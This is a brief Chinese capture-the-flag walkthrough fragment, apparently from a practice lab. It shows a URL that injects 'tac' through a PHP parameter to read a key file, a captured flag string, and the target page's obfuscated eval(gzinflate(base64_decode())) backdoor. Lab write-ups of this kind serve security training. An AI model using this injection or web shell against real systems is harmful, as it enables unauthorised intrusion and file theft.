 不安全 219.153.49.228:41981/f.php?a=tac%20key_101661130730185.php
多试几个读取文件命令
?> mozhe827a97b0029659428c58be0915b*/ /*
flag
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>